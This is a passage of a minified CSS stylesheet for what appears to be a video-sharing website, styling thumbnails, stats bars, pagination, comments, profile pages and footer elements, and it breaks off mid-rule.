.item__stats-bar{background-color:#e3e3e3;border-color:#c9c9c9}.item__stats-bar::after,.item__stats-bar::before{display:block;clear:both;content:" "}.item__stat{float:left;line-height:1.05rem;height:1.25rem;padding:0 .375rem;position:relative}.item__stat-icon{vertical-align:text-top;font-size:.75rem;color:#7c7c7c;position:relative;z-index:2}.item__stat-icon+.item__stat-label{margin-left:.1875rem}.item__stat-label{font-size:.625rem;color:#fff;text-decoration:none;position:relative;z-index:2;-webkit-transform:translate(0,-.0625rem);-ms-transform:translate(0,-.0625rem);transform:translate(0,-.0625rem);display:inline-block}.js-inverted-colors .-duration .item__stat-label,.js-inverted-colors .-views .item__stat-label{color:#000}.item__stat--duration,.item__stat.-duration{float:right}.item__stat--quality,.item__stat.-quality{float:right}@media (max-width:37.438em){.item__stat--quality,.item__stat.-quality{position:absolute;top:0;right:.3125rem;-webkit-transform:translate(0,130%);-ms-transform:translate(0,130%);transform:translate(0,130%);z-index:3}}.item__stat--type,.item__stat.-type{float:right}@media (max-width:37.438em){.item__stat--type,.item__stat.-type{position:absolute;top:0;right:.3125rem;-webkit-transform:translate(0,260%);-ms-transform:translate(0,260%);transform:translate(0,260%);z-index:3}}.item__stat--bg-t1::before,.item__stat.-bg-t1::before{display:block;content:"";height:1.25rem;width:calc(100% + .375rem);background-color:#444;-webkit-transform:skew(-15deg);-ms-transform:skew(-15deg);transform:skew(-15deg);position:absolute;top:0;left:-.375rem}.item__stat--bg-t1 .item__stat-icon,.item__stat.-bg-t1 .item__stat-icon{color:#fff}.item__stat--bg-t2::before,.item__stat.-bg-t2::before{display:block;content:"";height:1.25rem;width:100%;background-color:#6d1011;-webkit-transform:skew(-15deg);-ms-transform:skew(-15deg);transform:skew(-15deg);position:absolute;top:0;left:0}@media (max-width:37.438em){.item__stat--bg-t2::before,.item__stat.-bg-t2::before{-webkit-transform:none;-ms-transform:none;transform:none}}.item__stat--bg-t2 .item__stat-label,.item__stat.-bg-t2 .item__stat-label{font-weight:700;font-style:italic}.item__stat--bg-t3::before,.item__stat.-bg-t3::before{display:block;content:"";height:1.25rem;width:100%;background-color:#6d1011;-webkit-transform:skew(-15deg);-ms-transform:skew(-15deg);transform:skew(-15deg);position:absolute;top:0;left:0}@media (max-width:37.438em){.item__stat--bg-t3::before,.item__stat.-bg-t3::before{-webkit-transform:none;-ms-transform:none;transform:none}}.item__stat--bg-t3 .item__stat-label,.item__stat.-bg-t3 .item__stat-label{font-weight:700;font-style:italic}.item__bd{display:block;position:relative}.item__thumb{display:block;position:relative;overflow:hidden;background-color:#000;padding-top:57.143%}.item__thumb::after{display:block;content:"";position:absolute;top:50%;left:0;bottom:0;right:0;background:0 0;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 100%);z-index:2}.item__thumb-img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1;width:110%}.item__title{display:block;position:absolute;bottom:.75rem;left:.75rem;right:.75rem;z-index:3;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:.875rem;color:#fff;font-weight:600}.item__link-fav{display:none;position:absolute;top:1.625rem;left:.375rem;z-index:4;font-size:1.063rem;color:#ff2736}.item__link-edit{display:none;position:absolute;top:1.625rem;right:.375rem;z-index:4;font-size:1.063rem}.item--aff,.item.-aff{width:50%;float:right;margin-bottom:.75rem}@media (max-width:64.938em){.item--aff,.item.-aff{display:none}}.item--aff .item__inner,.item.-aff .item__inner{border:.0625rem solid #1c1c1c;position:relative;height:100%}.js-inverted-colors .item--aff .item__inner,.js-inverted-colors .item.-aff .item__inner{border-color:#c9c9c9}.citem{width:25%;margin-bottom:1.5rem}@media (max-width:47.938em){.citem{width:33.33%}}@media (max-width:29.938em){.citem{width:50%}}@media (max-width:23.688em){.citem{width:100%}}.citem--top-bar,.citem.-top-bar{width:16.567%}@media (max-width:47.938em){.citem--top-bar,.citem.-top-bar{float:none;width:100%;margin-bottom:0;padding-left:0;padding-right:0}}.citem--top-bar-more,.citem.-top-bar-more{margin-bottom:1.5rem}@media (min-width:48em){.citem--top-bar-more,.citem.-top-bar-more{display:none}}.citem__link{display:block}.citem__link:active,.citem__link:focus,.citem__link:hover{text-decoration:none}.citem__link:active .citem__title,.citem__link:focus .citem__title,.citem__link:hover .citem__title{color:#fff}.js-inverted-colors .citem__link:active .citem__title,.js-inverted-colors .citem__link:focus .citem__title,.js-inverted-colors .citem__link:hover .citem__title{color:#000}.citem__thumb{display:block;width:100%;overflow:hidden;padding-top:72.222%;position:relative;background-color:#000;margin-bottom:.375rem}.citem__thumb-img{position:absolute;width:100%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:47.938em){.citem--top-bar .citem__thumb,.citem.-top-bar .citem__thumb{display:none}}@media (max-width:47.938em){.citem--top-bar .citem__title,.citem.-top-bar .citem__title{line-height:2.8125rem;height:2.8125rem;border-bottom:.0625rem solid #292929;font-size:.75rem}.js-inverted-colors .citem--top-bar .citem__title,.js-inverted-colors .citem.-top-bar .citem__title{border-color:#c9c9c9}}.citem__title{font-size:.875rem;color:#7c7c7c;font-weight:600;display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-decoration:none}.mitem{width:25%;margin-bottom:.75rem}@media (max-width:47.938em){.mitem{width:50%}}.mitem__link{display:block;position:relative}.mitem__link:active .mitem__title,.mitem__link:focus .mitem__title,.mitem__link:hover .mitem__title{color:#fff}.mitem__thumb{display:block;padding-top:164.286%;position:relative;overflow:hidden}.mitem__thumb::after{display:block;content:"";position:absolute;top:50%;bottom:0;left:0;right:0;background:0 0;background:linear-gradient(to bottom,transparent 0,#000 100%)}.mitem__img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:100%}.mitem__ct{position:absolute;bottom:.375rem;left:.375rem;right:.375rem}.mitem__bd{display:block;margin-bottom:.375rem;padding:.375rem;border-bottom:.0625rem solid rgba(255,255,255,.1)}.mitem__title{font-size:.875rem;font-weight:600;transition:color .2s cubic-bezier(.67,.21,.005,.885);text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mitem__ft{padding:.375rem;padding-top:0;display:block}.mitem__stat-icon{color:#7c7c7c;font-size:.875rem;margin-right:.1875rem}.mitem__stat-label{color:#fff;font-size:.75rem}.filter-list{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.filter-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.filter-list__li{position:relative;margin-bottom:.75rem}.filter-list__li~.filter-list__li{margin-left:.375rem}.top-outlines{padding-top:.5rem;float:right}@media (max-width:64.938em){.top-outlines{width:100%;text-align:center}}.network{float:left}@media (max-width:64.938em){.network{width:100%}}@media (max-width:37.438em){.network{display:none}}.network-list{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.network-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.network-list__li~.network-list__li{margin-left:1.5rem}@media (max-width:72.438em){.network-list__li~.network-list__li{margin-left:.75rem}}.network-list__li--prefix+.network-list__li,.network-list__li.-prefix+.network-list__li{margin-left:.1875rem}@media (max-width:72.438em){.network-list__li--prefix,.network-list__li.-prefix{display:none}}@media (max-width:64.938em){.network-list__li--prefix,.network-list__li.-prefix{display:block}}.network-list__prefix-label{font-size:.625rem;display:block;line-height:3.0625rem;height:3.0625rem;font-weight:400}.network-list__link{font-size:.625rem;display:block;line-height:3.0625rem;height:3.0625rem;font-weight:400;color:#fff}.js-inverted-colors .network-list__link{color:#000}.js-inverted-colors .network-list__link:focus,.js-inverted-colors .network-list__link:hover{color:#ff5a65}.copyright{float:left}@media (max-width:64.938em){.copyright{float:none;text-align:center}}.copyright__inner{line-height:2.5rem;font-weight:600;font-size:.75rem;color:#7c7c7c}.footer{background-color:#060202}.footer__upper{width:100%;padding-top:1rem;margin-bottom:.75rem}.ftcol{width:25%}@media (max-width:37.438em){.ftcol{width:33.3%}}@media (max-width:29.938em){.ftcol{width:50%;margin-bottom:1.5rem}}@media (max-width:29.938em){.ftcol--last,.ftcol.-last{clear:both}.ftcol--last::after,.ftcol--last::before,.ftcol.-last::after,.ftcol.-last::before{display:block;clear:both;content:" "}}.ftcol__h{position:relative;padding-bottom:.75rem;margin-bottom:.75rem;font-weight:600}.ftcol__h::before{display:block;content:"";height:.125rem;width:2.5rem;background-color:#303030;position:absolute;bottom:.375rem}.inline-list{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.inline-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.inline-list__li~.inline-list__li{margin-left:.75rem}.sep-list{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.sep-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}@media (max-width:29.938em){.sep-list{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sep-list__li{font-size:0;margin-bottom:.1875rem}.sep-list__li::before{display:block;content:"|";display:inline-block;vertical-align:middle;font-size:.75rem;font-weight:600;margin:0 .75rem;-webkit-transform:translate(0,-.0625rem);-ms-transform:translate(0,-.0625rem);transform:translate(0,-.0625rem)}@media (max-width:29.938em){.sep-list__li::before{display:none}}.sep-list__li:first-child::before{display:none}@media (max-width:29.938em){.sep-list__li{width:100%}}.sep-list__link{vertical-align:middle;display:inline-block;font-size:.75rem;color:#7c7c7c;line-height:2.5rem;height:2.5rem;font-weight:600;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:31.25rem;transition:all .2s cubic-bezier(.67,.21,.005,.885)}@media (max-width:64.938em){.sep-list__link{max-width:12.5rem}}@media (max-width:29.938em){.sep-list__link{line-height:1.5rem;height:1.5rem}}.sep-list__link:active,.sep-list__link:focus,.sep-list__link:hover{color:#fff;text-decoration:none}.legals{float:right}@media (max-width:64.938em){.legals{width:100%;text-align:center}}.scrollup{float:right}@media (max-width:37.438em){.scrollup{float:none;clear:both;text-align:center}.scrollup::after,.scrollup::before{display:block;clear:both;content:" "}}.scrollup__link{background-color:#1a1a1a;margin-right:auto;margin-left:auto;margin-bottom:1.5rem;width:3.125rem;line-height:3.125rem;height:3.125rem;border-radius:100%;box-shadow:0 0 2.5rem .8125rem rgba(0,0,0,.4);display:block;text-align:center;color:#fff;transition:all .5s cubic-bezier(.67,.21,.005,.885)}.scrollup__link:active,.scrollup__link:focus,.scrollup__link:hover{text-decoration:none;-webkit-transform:translate(0,-10%);-ms-transform:translate(0,-10%);transform:translate(0,-10%);color:#fff}.simple-list{padding:0;margin:0}.simple-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.simple-list__link{font-size:.75rem;color:#7c7c7c;text-decoration:none;transition:all .2s cubic-bezier(.67,.21,.005,.885);font-weight:600}.simple-list__link:active,.simple-list__link:focus,.simple-list__link:hover{color:#fff;text-decoration:none}.aff{margin-bottom:.75rem}.aff__inner{max-width:17.5rem}.aff__link{display:block;text-decoration:none}.aff__link:active,.aff__link:focus,.aff__link:hover{text-decoration:none}.aff__img{width:100%}.aff__desc{text-align:center;display:block;font-size:.625rem;text-decoration:none;color:#fff;padding:.375rem 0}.aff--in-items,.aff.-in-items{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:48em){.scrl{position:absolute;top:.75rem;left:.75rem;right:.75rem;bottom:.75rem}}.counter-list{padding:0;margin:0;margin-bottom:.75rem}.counter-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.counter-list__li{display:block}.counter-list__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:.25rem 0}.counter-list__link-label{color:#7c7c7c;font-weight:600;font-size:.75rem;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;transition:all .2s cubic-bezier(.67,.21,.005,.885)}.counter-list__link-counter{font-size:.75rem;color:#7c7c7c;opacity:.7;padding-left:.375rem;transition:all .2s cubic-bezier(.67,.21,.005,.885)}.counter-list__link.is-active,.counter-list__link:active,.counter-list__link:focus,.counter-list__link:hover{text-decoration:none}.counter-list__link.is-active .counter-list__link-label,.counter-list__link:active .counter-list__link-label,.counter-list__link:focus .counter-list__link-label,.counter-list__link:hover .counter-list__link-label{color:#fff}.js-inverted-colors .counter-list__link.is-active .counter-list__link-label,.js-inverted-colors .counter-list__link:active .counter-list__link-label,.js-inverted-colors .counter-list__link:focus .counter-list__link-label,.js-inverted-colors .counter-list__link:hover .counter-list__link-label{color:#000}.counter-list__link.is-active .counter-list__link-counter,.counter-list__link:active .counter-list__link-counter,.counter-list__link:focus .counter-list__link-counter,.counter-list__link:hover .counter-list__link-counter{color:#fff;opacity:1}.counter-list__link.is-active .counter-list__icon,.counter-list__link:active .counter-list__icon,.counter-list__link:focus .counter-list__icon,.counter-list__link:hover .counter-list__icon{padding-left:.4375rem;opacity:1}.counter-list__icon{color:#ff0003;font-size:.875rem;-webkit-box-flex:0;-ms-flex:0 0 1.5625rem;flex:0 0 1.5625rem;text-decoration:none;transition:all .2s cubic-bezier(.67,.21,.005,.885);display:block;opacity:.5}.pagination{width:100%}.pagination__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination-list{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.pagination-list__li{margin:.375rem}@media (max-width:47.938em){.pagination-list__li{display:none}}@media (max-width:47.938em){.pagination-list__li--prev,.pagination-list__li.-prev{display:block}}@media (max-width:47.938em){.pagination-list__li--next,.pagination-list__li.-next{display:block}}@media (max-width:47.938em){.pagination-list__li.is-active{display:block}}.pagination-list__elem{display:block;width:2.5rem;line-height:2.5rem;height:2.5rem;text-align:center;color:#fff;transition:all .2s cubic-bezier(.67,.21,.005,.885);border-radius:100%;background-color:#212121}.js-inverted-colors .pagination-list__elem{color:#333;background-color:#e3e3e3}.pagination-list__elem:active,.pagination-list__elem:focus,.pagination-list__elem:hover{text-decoration:none;background-color:#272727;color:#fff}.pagination-list__elem.is-active{color:#fff;background-color:#6d1011}.pagination-list__elem--prev,.pagination-list__elem.-prev{width:2.8125rem;line-height:2.8125rem;height:2.8125rem;background-color:#6d1011}.pagination-list__elem--prev:active,.pagination-list__elem--prev:focus,.pagination-list__elem--prev:hover,.pagination-list__elem.-prev:active,.pagination-list__elem.-prev:focus,.pagination-list__elem.-prev:hover{text-decoration:none;background-color:#f30011;color:#fff}.pagination-list__elem--next,.pagination-list__elem.-next{width:2.8125rem;line-height:2.8125rem;height:2.8125rem;background-color:#6d1011}.pagination-list__elem--next:active,.pagination-list__elem--next:focus,.pagination-list__elem--next:hover,.pagination-list__elem.-next:active,.pagination-list__elem.-next:focus,.pagination-list__elem.-next:hover{text-decoration:none;background-color:#f30011;color:#fff}.pagination-list .icon{color:#fff}.form{width:100%}.form__input{width:100%;margin-bottom:.75rem}.form__output{margin-bottom:1.5rem;text-align:center;width:100%}.checkbox{margin-top:0}.captcha{max-width:20rem;display:-webkit-box;display:-ms-flexbox;display:flex}.captcha__img{width:6.25rem;height:2.5rem;margin-right:.375rem}.captcha__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.comment{width:100%;margin-bottom:1.5rem}.comment__inner{display:-webkit-box;display:-ms-flexbox;display:flex}.comment__thumb{-ms-flex-preferred-size:0 0;flex-basis:0 0;width:3.75rem;padding-right:.75rem}.comment__thumb img{max-width:3rem}.comment__ct{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.comment__hd{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.375rem}.comment__author{padding-right:1.5rem}.comment__author-link{font-size:.75rem;font-weight:600}.comment__stat-icon{font-size:.813rem;margin-right:.375rem}.comment__stat-label{font-size:.75rem}.comment__bd{font-weight:400;font-size:.75rem;word-break:break-word}.avatar__thumb{display:block}.avatar__img{width:100%}.share{width:100%;margin-bottom:.75rem}.share-list{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.share-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.share-list__link{font-size:1.75rem;margin:.75rem}.share-list__link:active,.share-list__link:focus,.share-list__link:hover{text-decoration:none}.tab{width:100%;display:none}.tab.is-active,.tab.is-tab-active{display:block}.tab__inner{padding:.375rem}.tabs-group{width:100%}.submittedby{margin-bottom:.75rem}@media (min-width:37.5em){.submittedby{max-width:13.125rem}}@media (max-width:37.438em){.submittedby{width:100%}}.submittedby__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:37.438em){.submittedby__inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.submittedby__thumb{-webkit-box-flex:0;-ms-flex:0 0 5rem;flex:0 0 5rem;padding-right:.75rem}.submittedby__label{font-size:.625rem;font-weight:400;line-height:1}.submittedby__link{font-size:.75rem;font-weight:600}.mstats{margin-left:.75rem;margin-bottom:.75rem}@media (max-width:37.438em){.mstats{width:100%;margin-left:0}}.mstats-list{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mstats-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}@media (max-width:37.438em){.mstats-list{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.mstats-list__li{margin:.75rem}.mstats-list__icon{display:inline-block;vertical-align:middle;line-height:.5;font-size:1.125rem}.mstats-list__label{vertical-align:middle;line-height:1;margin-left:.375rem;font-size:.813rem;color:#fff}.js-inverted-colors .mstats-list__label{color:#333}.main-info{width:100%;margin-bottom:.75rem}.main-info__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.inlined{width:100%}.inlined__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.inlined__hd{-webkit-box-flex:0;-ms-flex:0 0 7.5rem;flex:0 0 7.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.inlined__hd-icon{-webkit-box-flex:0;-ms-flex:0 0 1.875rem;flex:0 0 1.875rem;display:block;-webkit-transform:translate(0,-.0625rem);-ms-transform:translate(0,-.0625rem);transform:translate(0,-.0625rem);font-size:1.063rem}.inlined__h{color:#7c7c7c;margin-bottom:0;font-size:.75rem}.inlined__bd{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.expandable{width:100%}.tag-list{padding:0;margin:0;clear:both;margin-bottom:.4375rem}.tag-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}.tag-list::after,.tag-list::before{display:block;clear:both;content:" "}.tag-list__li{float:left;margin:0 .3125rem .3125rem 0}.tag-list__link{font-size:.75rem;padding:.1875rem .3125rem;background-color:transparent;color:#fff;font-weight:400}.js-inverted-colors .tag-list__link{background-color:#e3e3e3;color:#333}.js-inverted-colors .tag-list__link:focus,.js-inverted-colors .tag-list__link:hover{color:#ff5a65}.tag-list__link-img{display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tag-list__link-img:active,.tag-list__link-img:focus,.tag-list__link-img:hover{text-decoration:none}.tag-list__thumb{-webkit-box-flex:0;-ms-flex:0 0 1.875rem;flex:0 0 1.875rem;padding:.1875rem;line-height:1.875rem;height:1.875rem;overflow:hidden;position:relative}.tag-list__thumb::after{display:block;content:"";position:absolute;top:0;bottom:0;left:0;right:0;border:.1875rem solid #fff}.tag-list__thumb-img{display:block;width:120%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tag-list__thumb~.tag-list__label{margin-left:.3125rem}.tag-list__label{font-size:.75rem;color:#7c7c7c;white-space:nowrap;font-weight:600}.description{width:100%;margin-bottom:.75rem}.description__inner{font-size:.75rem;font-weight:400}.tabs{width:100%}.tabs-list{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}.tabs-list__li{list-style-type:none;margin:0;padding:0;list-style-image:none}@media (max-width:37.438em){.tabs-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:47.938em){.tabs-list--in-box-hd .tabs-list__label,.tabs-list.-in-box-hd .tabs-list__label{display:none}}@media (max-width:47.938em){.tabs-list--in-box-hd .tabs-list__li~.tabs-list__li,.tabs-list.-in-box-hd .tabs-list__li~.tabs-list__li{margin-left:1.5rem}}@media (max-width:37.438em){.tabs-list--in-box-hd .tabs-list__li~.tabs-list__li,.tabs-list.-in-box-hd .tabs-list__li~.tabs-list__li{margin-left:.75rem}}.tabs-list__li~.tabs-list__li{margin-left:1.5rem}@media (max-width:29.938em){.tabs-list__li~.tabs-list__li{margin-left:.75rem}}.tabs-list__link{line-height:3.125rem;height:3.125rem;display:block;position:relative}.tabs-list__link.is-active,.tabs-list__link:active,.tabs-list__link:focus,.tabs-list__link:hover{text-decoration:none}.tabs-list__link.is-active::before,.tabs-list__link:active::before,.tabs-list__link:focus::before,.tabs-list__link:hover::before{display:block;content:"";height:.0625rem;background-color:#6d1011;position:absolute;left:0;right:0;bottom:0}.tabs-list__link.is-active .tabs-list__label,.tabs-list__link:active .tabs-list__label,.tabs-list__link:focus .tabs-list__label,.tabs-list__link:hover .tabs-list__label{color:#fff}.js-inverted-colors .tabs-list__link.is-active .tabs-list__label,.js-inverted-colors .tabs-list__link:active .tabs-list__label,.js-inverted-colors .tabs-list__link:focus .tabs-list__label,.js-inverted-colors .tabs-list__link:hover .tabs-list__label{color:#000}.tabs-list__link.is-active .tabs-list__icon,.tabs-list__link:active .tabs-list__icon,.tabs-list__link:focus .tabs-list__icon,.tabs-list__link:hover .tabs-list__icon{color:#fff}.tabs-list__icon{font-size:1rem;color:#7c7c7c;transition:all .2s cubic-bezier(.67,.21,.005,.885)}.tabs-list__icon~.tabs-list__label{margin-left:.375rem}.tabs-list__label{font-size:.875rem;color:#7c7c7c;transition:all .2s cubic-bezier(.67,.21,.005,.885)}@media (max-width:23.688em){.tabs-list__label{font-size:.625rem}}.mhead{width:100%}.mhead__inner{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:37.438em){.mhead__inner{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.mhead__h{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:1.125rem;margin-bottom:0;margin-bottom:.75rem}@media (max-width:37.438em){.mhead__h{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}}.mhead__utility{margin-bottom:.75rem;-webkit-box-flex:0;-ms-flex:0 0 9.375rem;flex:0 0 9.375rem}@media (max-width:37.438em){.mhead__utility{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}}.media{width:100%;margin-bottom:.75rem}.media--video .media__inner,.media.-video .media__inner{padding-top:56.25%}.media__inner{position:relative}.media__inner #thisPlayer,.media__inner embed,.media__inner iframe,.media__inner object,.media__inner video{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}#thisPlayer_title{display:none}.mmedias{width:100%;margin-bottom:.75rem}.mmedias__inner{clear:both;display:-webkit-box;display:-ms-flexbox;display:flex}.mmedias__inner::after,.mmedias__inner::before{display:block;clear:both;content:" "}@media (max-width:47.938em){.mmedias__inner{-ms-flex-wrap:wrap;flex-wrap:wrap}}.mmedias__thumb{display:block;-webkit-box-flex:0;-ms-flex:0 0 8.333%;flex:0 0 8.333%;position:relative;border:0;outline:0;outline-style:none}.mmedias__thumb::-moz-focus-inner,.mmedias__thumb::-moz-focus-outer,.mmedias__thumb:active,.mmedias__thumb:focus,.mmedias__thumb:hover{border:0;outline:0;outline-style:none}@media (max-width:47.938em){.mmedias__thumb{-webkit-box-flex:0;-ms-flex:0 0 16.667%;flex:0 0 16.667%}}.mmedias__thumb:active,.mmedias__thumb:focus,.mmedias__thumb:hover{z-index:2}.mmedias__thumb:active .mmedias__info,.mmedias__thumb:focus .mmedias__info,.mmedias__thumb:hover .mmedias__info{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);display:block}.mmedias__img{width:100%;display:block}.mmedias__info{display:block;position:absolute;bottom:100%;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);left:0;right:0;background-color:#000;padding:.3125rem;text-align:center;font-size:.563rem;color:#fff;transition:all .2s cubic-bezier(.67,.21,.005,.885);opacity:0}.profile{-webkit-box-flex:0;-ms-flex:0 0 12.5rem;flex:0 0 12.5rem;margin-bottom:.75rem}@media (max-width:64.938em){.profile{-webkit-box-flex:0;-ms-flex:0 0 10.625rem;flex:0 0 10.625rem}}@media (max-width:23.688em){.profile{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.profile__thumb-img{width:100%}.profile__rating{background-color:#212121}.js-inverted-colors .profile__rating{background-color:#e3e3e3}.profile__bd{padding:.75rem}.profile__link{display:block;padding:.1875rem 0}.profile__link:active,.profile__link:focus,.profile__link:hover{text-decoration:none}.profile__link-icon{font-size:.875rem;color:#fff}.js-inverted-colors .profile__link-icon{color:#7c7c7c}.profile__link:active .profile__link-icon,.profile__link:focus .profile__link-icon,.profile__link:hover .profile__link-icon{color:#6d1011}.profile__link-label{font-size:.813rem;color:#7c7c7c;font-weight:600}.profile__link:active .profile__link-label,.profile__link:focus .profile__link-label,.profile__link:hover .profile__link-label{color:#fff}.js-inverted-colors .profile__link:active .profile__link-label,.js-inverted-colors .profile__link:focus .profile__link-label,.js-inverted-colors .profile__link:hover .profile__link-label{color:#000}.profile__link-icon~.profile__link-label{margin-left:.375rem}.pdesc{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:.75rem}.pdesc__h{font-size:1.125rem}.pdesc__row{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:47.938em){.pdesc__row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.pdesc__row--odd,.pdesc__row.-odd{background-color:#212121}.js-inverted-colors .pdesc__row--odd,.js-inverted-colors .pdesc__row.-odd{background-color:#e3e3e3}@media (max-width:47.938em){.pdesc__row--odd,.pdesc__row.-odd{background-color:transparent}}.pdesc__col{padding:.375rem .75rem;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:47.938em){.pdesc__col{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;border-bottom:.0625rem solid #1c1c1c}}@media (max-width:37.438em){.pdesc__col{-ms-flex-wrap:wrap;flex-wrap:wrap}}.pdesc__col--width-full,.pdesc__col.-width-full{width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.pdesc__label{-webkit-box-flex:0;-ms-flex:0 0 9.375rem;flex:0 0 9.375rem;font-size:.75rem;font-weight:600;padding-right:.75rem}@media (max-width:37.438em){.pdesc__label{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}}.pdesc__ct{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;font-weight:400;font-size:.75rem;color:#fff}.js-inverted-colors .pdesc__ct{color:#333}.centercontent{width:100%;margin-bottom:.75rem}.centercontent__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.pitem{width:20%;margin-bottom:.75rem}@media (max-width:47.938em){.pitem{width:25%}}@media (max-width:37.438em){.pitem{width:33.33%}}.pitem__thumb{display:block;position:relative;padding-top:0;padding-top:60%;overflow:hidden}.pitem__thumb-img{display:block;width:110%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.photos{width:100%;margin-bottom:.75rem}.irs-range-slider{margin-bottom:1.5rem}.irs-range-slider__inner{clear:both}.irs-range-slider__inner::after,.irs-range-slider__inner::before{display:block;clear:both;content:" "}.irs-with-grid{height:2.5rem}.irs-grid,.irs-slider{height:.9375rem}.irs-bar,.irs-line{top:.625rem;height:.375rem;border:none}.irs-bar{background:#ff5a65;background:linear-gradient(to bottom,#ff5a65 0,#6d1011 